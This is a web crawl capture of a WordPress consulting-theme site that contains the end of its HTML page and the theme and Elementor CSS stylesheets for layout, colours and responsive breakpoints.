href='https://pinkelephanthk.com/wp-content/themes/consulting/assets/css/fontawesome/fontawesome.min.css?ver=6.6.6' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='font-awesome-brands-css' href='https://pinkelephanthk.com/wp-content/cache/min/1/wp-content/themes/consulting/assets/css/fontawesome/brands.min.css?ver=1762865407' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='font-awesome-solid-css' href='https://pinkelephanthk.com/wp-content/cache/min/1/wp-content/themes/consulting/assets/css/fontawesome/solid.min.css?ver=1762865407' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-shims-css' href='https://pinkelephanthk.com/wp-content/themes/consulting/assets/css/fontawesome/v4-shims.min.css?ver=6.6.6' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='stm-skin-custom-generated-css' href='https://pinkelephanthk.com/wp-content/cache/min/1/wp-content/uploads/stm_uploads/skin-custom.css?ver=1762865407' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='consulting-theme-options-css' href='https://pinkelephanthk.com/wp-content/cache/min/1/wp-content/uploads/stm_uploads/theme_options.css?ver=1762865407' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='consulting-global-styles-css' href='https://pinkelephanthk.com/wp-content/cache/min/1/wp-content/themes/consulting/assets/css/layouts/global_styles/main.css?ver=1762865407' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://pinkelephanthk.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.0' type='text/css' media='all' /><link rel='stylesheet' id='widget-icon-list-css' href='https://pinkelephanthk.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.0' type='text/css' media='all' /><link rel='stylesheet' id='widget-image-css' href='https://pinkelephanthk.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.0' type='text/css' media='all' /><link rel='stylesheet' id='widget-nav-menu-css' href='https://pinkelephanthk.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.28.1' type='text/css' media='all' /><link rel='stylesheet' id='widget-social-icons-css' href='https://pinkelephanthk.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.0' type='text/css' media='all' /><link rel='stylesheet' id='e-apple-webkit-css' href='https://pinkelephanthk.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://pinkelephanthk.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1762865407' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-6-css' href='https://pinkelephanthk.com/wp-content/uploads/elementor/css/post-6.css?ver=1762865406' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://pinkelephanthk.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1762865407' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pinkelephanthk.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.0' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-7692-css' href='https://pinkelephanthk.com/wp-content/uploads/elementor/css/post-7692.css?ver=1762865407' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-7702-css' href='https://pinkelephanthk.com/wp-content/uploads/elementor/css/post-7702.css?ver=1762865712' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pinkelephanthk.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1762865407' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pinkelephanthk.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1762865407' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pinkelephanthk.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pinkelephanthk.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1762865407' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pinkelephanthk.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1762865407' type='text/css' media='all' /></noscript></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768620787 -->

--- FILE ---
content_type: text/css
request_url: https://pinkelephanthk.com/wp-content/cache/min/1/wp-content/themes/consulting/style.css?ver=1762865407
body_size: 16117
content:
/*!
Theme Name: Consulting
Theme URI: https://consulting.stylemixthemes.com/
Author: StylemixThemes
Author URI: https://stylemixthemes.com/
Description: Consulting - Business and Finance WordPress theme. Using Consulting you can easily create a modern website with real content. Easily edit the real content and compose the page layout with drag & drop page builder Consulting is the best ever finance, consulting, brokerage WordPress theme. It’s fully Responsive and Easy to Customize using intuitive Drag & Drop Visual Composer and Theme Options panel in WordPress Customizer.
Version: 6.6.6
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: consulting
Tags: blue, one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, fluid-layout, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, sticky-post, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
 .stm_gmap_wrapper .alert{margin-bottom:0}.stm_gmap_wrapper .alert strong{color:red}.loader{position:relative;margin:0 auto;width:100px}.loader:before{content:'';display:block;padding-top:100%}.circular{-webkit-animation:rotate 2s linear infinite;animation:rotate 2s linear infinite;height:100%;-webkit-transform-origin:center center;transform-origin:center center;width:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.path{stroke-dasharray:1,200;stroke-dashoffset:0;-webkit-animation:dash 1.5s ease-in-out infinite,color 6s ease-in-out infinite;animation:dash 1.5s ease-in-out infinite,color 6s ease-in-out infinite;stroke-linecap:round}.top_nav .top_nav_wrapper>ul>li,.top_nav .main_menu_nav>ul>li,.breadcrumbs{text-transform:none!important}.woocommerce-MyAccount-navigation ul li a{font-family:inherit!important}.company_history{min-width:48px}@media only screen and (max-width:992px){body.header_style_3 .logo{float:none}body.header_style_3 #header .header_top .icon_text{float:left;margin:30px 30px 0 0}body.header_style_3 #header .top_nav .icon_text{display:none}body.header_style_3 #header .top_nav .icon_text:before{display:none}.top_nav .top_nav_wrapper>ul>li>a{padding:21px 14px}}@media only screen and (max-width:767px){body .vc_cta3.vc_cta3-actions-right .vc_cta3-content{width:auto!important;text-align:center;margin:0 0 20px}body .vc_cta3.vc_cta3-actions-right .vc_cta3-content .vc_custom_heading{text-align:center}body .vc_cta3.vc_cta3-actions-right .vc_btn3-container.vc_btn3-right{text-align:center}.stm_gmap_wrapper .gmap_addresses .owl-dots-wr{z-index:15}.full_height_columns{overflow:hidden;position:relative}.full_height_columns iframe{height:540px!important}}@media only screen and (max-width:920px){html body.error404{background-size:inherit!important}.page_404 .container{width:auto}.page_404 .container .media-middle{display:block;width:auto;padding:20px 0}}@media only screen and (max-width:767px){.page_404 .bottom h1{font-size:158px!important;line-height:113px!important}.page_404 .bottom .bottom_wr{padding:30px 15px}}.staff_list.grid.cols_2 ul li{width:50%;flex:0 0 50%}.staff_list.grid.cols_4 ul li{width:25%;flex:0 0 25%}.staff_list.grid.cols_2 ul li .staff_image{max-width:100%}@media only screen and (max-width:667px){.staff_list.grid.cols_2 ul li,.staff_list.grid.cols_4 ul li{width:100%;flex:0 0 100%}}.stm_gmap_wrapper .gmap_addresses .owl-dots-wr{z-index:999}#footer .footer_widgets .widget .widget_title{font-size:26px}#footer .copyright_row .copyright_row_wr .copyright a:first-child{color:inherit}body textarea.wpcf7-form-control.height205{height:205px}body textarea.wpcf7-form-control.height147{height:147px}html:before{content:"";position:fixed;top:0;left:0;width:100%;height:100%;opacity:0;-webkit-transition:opacity 0.6s ease-in-out;-moz-transition:opactiy 0.6s ease-in-out;-ms-transition:opacity 0.6s ease-in-out;-o-transition:opacity 0.6s ease-in-out;transition:opacity 0.6s ease-in-out;visibility:hidden;background:#fff;z-index:999999}html.stm-site-preloader:after{position:fixed;content:'';display:block;top:50%;left:50%;width:32px;height:32px;margin:-16px 0 0 -16px;background:none;background-color:#23393d;border-radius:50%;opacity:0;visibility:hidden;-webkit-animation:scaleout 0.5s infinite ease-in-out;animation:scaleout 1.0s infinite ease-in-out;-webkit-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;z-index:9999999999}html.stm-site-preloader:before,html.stm-site-preloader:after{opacity:1;visibility:visible}@-webkit-keyframes scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}@keyframes scaleout{0%{transform:scale(0);-webkit-transform:scale(0)}100%{transform:scale(1);-webkit-transform:scale(1);opacity:0}}@media only screen and (min-width:1199px){body.header_full_width.boxed_layout #header .container{padding:0 15px!important}.right-indent-30{padding-right:30px!important}.form_full-right_width{padding-right:15px!important}.form_full-right_width .vc_column-inner{margin-right:-5000px!important;margin-left:25px!important;padding-top:76px!important;padding-right:5000px!important;padding-left:50px!important}.about_full-right_width .vc_column-inner{padding-left:55px!important}.site_layout_16 .form_full-right_width,.site_layout_17 .form_full-right_width,.site_layout_18 .form_full-right_width{padding-left:15px!important}.site_layout_16 .form_full-right_width .vc_column-inner,.site_layout_17 .form_full-right_width .vc_column-inner,.site_layout_18 .form_full-right_width .vc_column-inner{margin-left:-5000px!important;margin-right:25px!important;padding-top:76px!important;padding-left:5000px!important;padding-right:50px!important}}@media only screen and (min-width:768px){.about_full-right_width .vc_column-inner{margin-right:-500px!important;padding-right:500px!important}}@media only screen and (max-width:667px){.stm_services .item{width:100%!important}.woocommerce div.product div.images .woocommerce-main-image,.woocommerce #content div.product div.images .woocommerce-main-image{height:auto!important;border:0!important;text-align:left!important}.woocommerce div.product div.images img,.woocommerce #content div.product div.images img{max-width:100%!important}.stm_works_wr.grid.style_1 .stm_works .item .item_wr img{width:100%}}.mobile_header .logo_wrapper .logo{max-width:80%}.logo a img{max-width:100%}@media only screen and (min-width:1199px){body.boxed_layout .vc_row[data-vc-full-width]{left:50%!important;padding-left:60px!important;padding-right:60px!important;margin-left:-615px!important;width:1230px!important}body.boxed_layout .vc_row.vc_row-no-padding[data-vc-full-width]{left:50%!important;padding-left:0!important;padding-right:0!important;margin-left:-615px!important;width:1230px!important}}@media only screen and (max-width:992px){html body ul.main_menu_nav li.stm_megamenu>ul.sub-menu>li{padding:0!important}}@media only screen and (max-width:580px){#sb_instagram #sbi_images .sbi_item{max-height:140px}}.icon_box{display:block;text-decoration:none!important;color:inherit!important}.g-recaptcha{padding:0!important;background:transparent!important}@media only screen and (max-width:474px){.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:100%!important}}.icon_top_transparent i,.icon_left_transparent i{background:transparent!important}.user_validated_field.form-error{border-color:#ff0000!important}body.booked-noScroll{position:static;overflow-y:scroll}.home #main.footer_hide{padding-bottom:0}.woocommerce.shop_widgets ul.product_list_widget li:last-child{padding-bottom:20px;border:0}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border-top:1px double #ebe9eb;padding:10px 0 0}.home .stm_select_country_unit .select2-container,.home .stm_select_office_unit .select2-container{width:100%!important}.stm_sidebar .third_bg_color{margin-right:0px!important;margin-bottom:30px!important;margin-left:0px!important}.stm_sidebar .third_bg_color .vc_column-inner{padding-top:30px!important;padding-right:30px!important;padding-bottom:40px!important;padding-left:30px!important}.stm_sidebar .third_bg_color .vc_column-inner .vc_custom_heading h4{padding:0;margin:0}@media only screen and (max-width:474px){.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:100%!important}}.icon_top_transparent i,.icon_left_transparent i{background:transparent!important}.user_validated_field.form-error{border-color:#ff0000!important}body.booked-noScroll{position:static;overflow-y:scroll}.vc_image_carousel.style_1 .item img{margin-left:auto;margin-right:auto}.stats_counter.right{text-align:right}.stats_counter.center{text-align:center}.slotholder{filter:none!important}body.header_style_2 .header_top .top_nav .header_socials{margin-left:18px!important}body.header_style_2 .header_top .top_nav .header_socials a{margin-left:18px!important}body.site_layout_17.header_style_2 .header_top .top_nav .top_nav_wrapper>ul>li>a{padding:10px 14px}body.header_style_2 .header_top .top_nav .header_socials a:first-child{margin-left:0!important}body.header_style_6 .header_top .top_nav .top_nav_wrapper>ul>li>a,body.header_style_6 .header_top .top_nav .main_menu_nav>ul>li>a{padding:10px 16px!important}body.site_layout_14 .top_nav .top_nav_wrapper.stm_l14_footer_menu ul.main_menu_nav li a{padding-right:32px!important;padding-left:32px!important}.stm_the_excerpt{display:none}@media only screen and (max-width:992px){.stm_news .news_list.posts_per_row_3 li{width:100%!important}}@media (max-width:768px) and (min-width:767px){.vc_col-sm-4 .info_box.style_3 .info_box_text p{display:none}}.wpcf7-form-control.wpcf7-wpgdprc{padding:0!important;background-color:transparent!important;border:0!important;box-shadow:none!important}.wpcf7-form-control.wpcf7-wpgdprc span.wpcf7-list-item{margin-left:0}.wpcf7-form-control.wpcf7-wpgdprc .wpcf7-list-item-label{padding-left:4px}.wpcf7-not-valid{box-shadow:0 0 1px red!important}body .vc_row.fixed_bg{background-attachment:fixed;background-position:50% 0!important;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}body.woocommerce-cart .woocommerce{min-height:325px}@media only screen and (max-width:1024px){body.woocommerce-cart .woocommerce{min-height:0}}@media only screen and (max-width:767px){.woocommerce-cart table.cart td.actions .coupon .input-text{float:none;width:100%;margin:0 0 15px}body .vc_cta3.vc_general.vc_cta3-style-flat{padding:50px 0 30px}#sb_instagram.sbi_col_3 #sbi_images .sbi_item,#sb_instagram.sbi_col_4 #sbi_images .sbi_item,#sb_instagram.sbi_col_5 #sbi_images .sbi_item,#sb_instagram.sbi_col_6 #sbi_images .sbi_item{width:33.333333%!important}body .vc_progress-bar-color-custom{padding-right:0!important}}@media screen and (max-width:1366px){.page_404 .bottom .bottom_wr{padding:70px 15px}}@media only all and (max-height:1366px) and (max-width:1024px){body.error404{background-size:inherit}.page_404 .bottom .bottom_wr{padding:125px 15px}}@media only all and (max-height:1024px) and (max-width:1366px){.page_404 .bottom .bottom_wr{padding:106px 15px}}@media only all and (max-height:768px) and (max-width:1024px){.page_404{text-align:center}.page_404 .bottom .bottom_wr{padding:20px 15px 30px}.page_404 .container .media-right{padding-bottom:25px}.page_404 .container .media-middle{display:block;width:auto;padding:20px 0 5px}}@media only screen and (max-width:424px){html body .post_links_box a.portfolio_btn.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:50px;padding-right:30px}html body .post_links_box a.portfolio_btn.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) i.vc_btn3-icon{left:20px}html body .post_links_box a.portfolio_btn.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-left:30px;padding-right:50px}html body .post_links_box a.portfolio_btn.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty) i.vc_btn3-icon{right:20px}html body .post_links_box .archive_button a.portfolio_btn.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty){font-size:0;padding:0;height:auto;line-height:0}html body .post_links_box .archive_button a.portfolio_btn.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) i.vc_btn3-icon{font-size:20px;position:relative;margin:10px;top:9px;left:0}}@media screen and (max-width:320px){body .stm_chart.legend_position_right canvas{display:block;margin:0 auto}body .stm_chart.legend_position_right .chart-legend{display:block;padding:0;text-align:center}body .stm_chart.legend_position_right .chart-legend li{display:inline-block;margin:15px 24px 12px 0}}@media only all and (max-height:320px) and (max-width:568px){.page_404 .bottom .bottom_wr{padding:5px 15px 15px}}@media screen and (max-width:1366px){.page_404 .bottom .bottom_wr{padding:70px 15px}}@media only all and (max-height:1366px) and (max-width:1024px){body.error404{background-size:inherit}.page_404 .bottom .bottom_wr{padding:125px 15px}}@media only all and (max-height:1024px) and (max-width:1366px){.page_404 .bottom .bottom_wr{padding:106px 15px}}@media only all and (max-height:768px) and (max-width:1024px){.page_404{text-align:center}.page_404 .bottom .bottom_wr{padding:20px 15px 30px}.page_404 .container .media-right{padding-bottom:25px}.page_404 .container .media-middle{display:block;width:auto;padding:20px 0 5px}}@media only screen and (max-width:424px){html body .post_links_box a.portfolio_btn.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty){padding-left:50px;padding-right:30px}html body .post_links_box a.portfolio_btn.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) i.vc_btn3-icon{left:20px}html body .post_links_box a.portfolio_btn.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty){padding-left:30px;padding-right:50px}html body .post_links_box a.portfolio_btn.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty) i.vc_btn3-icon{right:20px}html body .post_links_box .archive_button a.portfolio_btn.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty){font-size:0;padding:0;height:auto;line-height:0}html body .post_links_box .archive_button a.portfolio_btn.vc_general.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) i.vc_btn3-icon{font-size:20px;position:relative;margin:10px;top:9px;left:0}}@media screen and (max-width:320px){body .stm_chart.legend_position_right canvas{display:block;margin:0 auto}body .stm_chart.legend_position_right .chart-legend{display:block;padding:0;text-align:center}body .stm_chart.legend_position_right .chart-legend li{display:inline-block;margin:15px 24px 12px 0}}@media only all and (max-height:320px) and (max-width:568px){.page_404 .bottom .bottom_wr{padding:5px 15px 15px}}.stm_gmap_wrapper .stm_gmap .gm-style .gm-style-iw{margin-top:0!important}.stm_gmap_wrapper .stm_gmap .gm-style .gm-style-iw-c{padding:12px 20px!important}.stm_gmap_wrapper .stm_gmap .gm-style .gm-style-iw-c button{display:none!important}.stm_gmap_wrapper .stm_gmap .gm-style .gm-style-iw-d{overflow:auto!important}body .stm_gmap_wrapper .stm_gmap .gm-style>div:first-child>div+div>div:last-child>div>div:first-child>div>div:first-child>div{left:0!important}.stm_gmap_wrapper .stm_gmap .gm-style iframe+div{border:none!important}#footer .footer_widgets .widget.widget_text #sb_instagram #sbi_images{display:flex;flex-wrap:wrap;float:none!important;width:100%!important}@media (max-width:667px){.stm_news .news_list li .image img{width:100%}}.wpb_video_wrapper.active:after{display:none!important}.stm_gmap_wrapper .stm_gmap .gm-style .gm-style-iw .h6{text-transform:capitalize!important}.stm-switcher__text,div [class^=stm-header] span,[class^=stm-header] span,[class^=stm-header] a{font-family:inherit!important}

--- FILE ---
content_type: text/css
request_url: https://pinkelephanthk.com/wp-content/uploads/elementor/css/post-7692.css?ver=1762865407
body_size: 4247
content:
.elementor-7692 .elementor-element.elementor-element-d51f99f:not(.elementor-motion-effects-element-type-background), .elementor-7692 .elementor-element.elementor-element-d51f99f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-7692 .elementor-element.elementor-element-d51f99f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7692 .elementor-element.elementor-element-d51f99f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7692 .elementor-element.elementor-element-a1f9ae5 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-7692 .elementor-element.elementor-element-a1f9ae5 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-7692 .elementor-element.elementor-element-a1f9ae5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7692 .elementor-element.elementor-element-a1f9ae5 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-7692 .elementor-element.elementor-element-3cc7102 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-7692 .elementor-element.elementor-element-3cc7102 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-7692 .elementor-element.elementor-element-3cc7102{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7692 .elementor-element.elementor-element-3cc7102 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-7692 .elementor-element.elementor-element-9c0ea98.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7692 .elementor-element.elementor-element-9c0ea98.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7692 .elementor-element.elementor-element-9c0ea98.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-7692 .elementor-element.elementor-element-f5f9ba9{text-align:left;}.elementor-7692 .elementor-element.elementor-element-f5f9ba9 img{width:35%;}.elementor-bc-flex-widget .elementor-7692 .elementor-element.elementor-element-6991524.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7692 .elementor-element.elementor-element-6991524.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7692 .elementor-element.elementor-element-a632a59 .elementor-menu-toggle{margin:0 auto;}.elementor-7692 .elementor-element.elementor-element-a632a59 .elementor-nav-menu .elementor-item{font-weight:600;}.elementor-bc-flex-widget .elementor-7692 .elementor-element.elementor-element-6a478b3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7692 .elementor-element.elementor-element-6a478b3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7692 .elementor-element.elementor-element-6a478b3.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-7692 .elementor-element.elementor-element-1341530{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-7692 .elementor-element.elementor-element-1341530 .elementor-widget-container{text-align:center;}.elementor-7692 .elementor-element.elementor-element-1341530 .elementor-social-icon{background-color:#FFFFFF;}.elementor-7692 .elementor-element.elementor-element-1341530 .elementor-social-icon i{color:#000000;}.elementor-7692 .elementor-element.elementor-element-1341530 .elementor-social-icon svg{fill:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-7692 .elementor-element.elementor-element-9c0ea98{width:35%;}.elementor-7692 .elementor-element.elementor-element-6991524{width:45%;}.elementor-7692 .elementor-element.elementor-element-6a478b3{width:19.332%;}}

--- FILE ---
content_type: text/css
request_url: https://pinkelephanthk.com/wp-content/uploads/elementor/css/post-7702.css?ver=1762865712
body_size: 3841
content:
.elementor-7702 .elementor-element.elementor-element-beaf34f:not(.elementor-motion-effects-element-type-background), .elementor-7702 .elementor-element.elementor-element-beaf34f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-7702 .elementor-element.elementor-element-beaf34f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-7702 .elementor-element.elementor-element-beaf34f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7702 .elementor-element.elementor-element-af2cfb3{text-align:left;}.elementor-7702 .elementor-element.elementor-element-af2cfb3 img{width:40%;}.elementor-7702 .elementor-element.elementor-element-b3a257b{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-7702 .elementor-element.elementor-element-0e45eec.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-7702 .elementor-element.elementor-element-0e45eec.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-7702 .elementor-element.elementor-element-0e45eec.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7702 .elementor-element.elementor-element-8c0af12 .elementor-menu-toggle{margin:0 auto;}.elementor-7702 .elementor-element.elementor-element-8c0af12 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-7702 .elementor-element.elementor-element-8c0af12 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7702 .elementor-element.elementor-element-8c0af12 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7702 .elementor-element.elementor-element-8c0af12 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7702 .elementor-element.elementor-element-8c0af12 .elementor-nav-menu--main .elementor-item:focus{color:#C1BDBD;fill:#C1BDBD;}.elementor-7702 .elementor-element.elementor-element-8c0af12 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-7702 .elementor-element.elementor-element-b5c25f1 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-7702 .elementor-element.elementor-element-b5c25f1 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-7702 .elementor-element.elementor-element-b5c25f1{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-7702 .elementor-element.elementor-element-b5c25f1 .elementor-icon-list-icon{padding-inline-end:1px;}.elementor-7702 .elementor-element.elementor-element-b5c25f1 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-7702 .elementor-element.elementor-element-4201c1f:not(.elementor-motion-effects-element-type-background), .elementor-7702 .elementor-element.elementor-element-4201c1f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-7702 .elementor-element.elementor-element-4201c1f{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7702 .elementor-element.elementor-element-4201c1f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7702 .elementor-element.elementor-element-7895838{text-align:center;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}